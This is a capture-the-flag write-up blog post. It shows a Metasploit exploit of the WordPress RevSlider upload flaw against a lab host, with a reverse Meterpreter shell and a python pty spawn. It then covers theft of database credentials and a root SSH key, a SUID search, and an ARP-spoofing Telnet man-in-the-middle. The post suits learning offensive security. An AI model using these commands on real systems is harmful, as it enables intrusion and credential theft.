- Search for
root@kali:~/Downloads# msfconsole
[-] No database definition for environment production
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.17.34-dev ]
+ -- --=[ 1845 exploits - 1045 auxiliary - 320 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf >
msf > search revslider
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/unix/webapp/wp_revslider_upload_execute 2014-11-26 excellent Yes WordPress RevSlider File Upload and Execute Vulnerability
msf > use exploit/unix/webapp/wp_revslider_upload_execute
msf exploit(unix/webapp/wp_revslider_upload_execute) > set RHOST 172.30.0.3
RHOST => 172.30.0.3
msf exploit(unix/webapp/wp_revslider_upload_execute) > exploit
[*] Started reverse TCP handler on 172.30.0.14:4444
[+] Our payload is at: /wp-content/plugins/revslider/temp/update_extract/revslider/QmcgmOG.php
[*] Calling payload...
[*] Sending stage (38247 bytes) to 172.30.0.3
[*] Meterpreter session 1 opened (172.30.0.14:4444 -> 172.30.0.3:46156) at 2019-03-01 13:19:30 -0800
[+] Deleted QmcgmOG.php
[+] Deleted ../revslider.zip
meterpreter > pwd
/var/www/wp-content/plugins/revslider/temp/update_extract/revslider
meterpreter > ls
No entries exist in /var/www/wp-content/plugins/revslider/temp/update_extract/revslider
- Spawn tty shell
meterpreter > shell
Process 52 created.
Channel 2 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@apacheword:/var/www/wp-content/plugins/revslider/temp$
-

Clearly the
/root/flag.txtis under the control of root (www-data has no permission) -
More Recon with the Machine
- First interesting find is the
wp-config(/var/www/) which contains the credentials of the database, using the credentials to login to mySQL and view the users table - admin password. (Here is the trick, the admin credentials need not be cracked, but I mistook and took a diversion to crack the admin password.)
- First interesting find is the
-

Some more information.
-
Note file content
- system info

- shell to dig into the machine

- Process Run by Root shows SSHD - < probably the key in the db server should help as per note.txt? >
www-data@apacheword:/dev$ ps aux ps aux USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 17984 2872 ? Ss 20:54 0:00 /bin/bash /star root 26 0.0 0.0 61392 3124 ? Ss 20:54 0:00 /usr/sbin/sshd root 38 0.0 0.1 310992 24652 ? S 20:54 0:00 apache2 -D FORE www-data 40 0.0 0.3 317804 48108 ? S 20:54 0:00 apache2 -D FORE www-data 41 0.0 0.2 317832 44120 ? S 20:54 0:00 apache2 -D FORE www-data 42 0.0 0.0 312720 14740 ? S 20:54 0:00 apache2 -D FORE www-data 43 0.0 0.0 311016 7760 ? S 20:54 0:00 apache2 -D FORE - Hacking MySQL server to read the local files.

– TIP! –> It is annoying to copy the key data with the table so I added this extra step to not print the table outline so it is helpful to copy the key

- Generate public key, Use the private key to perform SSH authentication as root.
* Add passphrase and change permission of the private key file
root@kali:~/Downloads# chmod 600 theKey.key
root@kali:~/Downloads# sudo ssh-keygen -p -f theKey.key
Enter new passphrase (empty for no passphrase):
Enter same passphrase again:
* Wondered if we needed the public key so generated but it should have already been added by root at the wordpress server.
root@kali:~/Downloads# sudo ssh-keygen -y -f theKey.key > theKey.pub
Enter passphrase:
- Flag

- What did not work????
- [This step is not needed] Also the logic flow of the username/passwords are stored at --> ``, I took a detour to crack the admin password thinking it might help in privilege escalation but I was wrong. Even then, I cracked the admin password by analyzing the code and reversing the hash
* Attempting Post Exploitation
- Obtaining the shell already, (even after looking at the note) I went crazy over some post exploitation technique.
- Abuse kernel
* Using kernel exploits which were unsure
- Abuse SUID
* Try to abuse permission in some manner ind / -xdev -perm 4000 -type f -print0 -exec ls -s {} \;
- Abuse process migrate
- with meterpreter migrate
- Searching binary to exploit - searching for improper permission set in any binary.
* Attempting to hack into the mysql machine shell
- Try to break the mysql shell with `!sh`
- Try to run exploit.
- Found an exploit in mariaDB and mysql5.5 which I thought should work. Downloaded the exploit and tried exploiting but it did not work. I ended up knowing the mysql version was update to 5.6 and this was fixed...
[This step was not necessary for the challenge]
-
Hacking the Admin Account in Wordpress



3) Calculator
Old school man in the middle for Telnet.
- Challenge

- Scanning or Recon

- Setup
- Monitor the interface in
promiscous or monitor modeto capture all the packets - To perform MTIM
- Arp spoof both the machines
- Ipv4 forward enable to route packets
- Monitor the interface in
- Attack and Exploit -
Using ArpSpoof in Kali

- Notes with Alice Password. Use the intial control message exchange as delimiter.

- Flag –>
Hidden file in the directory...!

- Reference:
- What was not required?
- Running network interfaces in promiscous mode I wondered if I could just spoof the telnet client by acting as the server and send a forged packet to get the password. This was not reliable but I just wondered initially…

Pwn
- Solved some challenges here –> assets will be updated soon
HoneyPot
None yet, will update soon…
